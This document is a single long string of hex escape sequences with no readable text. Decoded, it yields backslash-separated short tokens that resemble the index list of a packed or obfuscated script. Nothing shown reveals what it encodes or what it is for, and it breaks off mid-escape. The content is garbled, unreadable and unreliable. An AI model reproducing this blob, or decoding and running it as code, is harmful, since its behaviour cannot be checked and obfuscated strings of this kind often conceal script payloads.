\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x